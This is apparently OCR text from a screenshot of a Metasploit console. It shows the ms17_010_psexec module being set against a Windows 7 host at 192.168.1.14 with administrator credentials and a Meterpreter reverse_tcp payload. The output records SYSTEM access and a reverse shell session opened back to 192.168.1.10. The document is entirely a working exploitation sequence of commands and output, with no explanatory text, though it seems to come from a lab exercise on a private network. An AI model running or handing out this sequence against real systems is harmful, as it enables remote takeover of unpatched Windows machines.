 文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.1.14
rhosts ⇒ 192.168.1.14
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBUser administrator
SMBUser ⇒ administrator
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBpass 123456
SMBpass ⇒ 123456
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/
reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 6666
lport ⇒ 6666
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.1.10
lhost ⇒ 192.168.1.10
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.10:6666
[*] 192.168.1.14:445 - Authenticating to 192.168.1.14 as user 'administrator
' ...
[*] 192.168.1.14:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.1.14:445 - Built a write-what-where primitive...
[+] 192.168.1.14:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.14:445 - Selecting PowerShell target
[*] 192.168.1.14:445 - Executing the payload...
[+] 192.168.1.14:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Sending stage (175174 bytes) to 192.168.1.14
[*] Meterpreter session 1 opened (192.168.1.10:6666 → 192.168.1.14:50564) a
t 2022-02-03 00:52:42 +0800
meterpreter >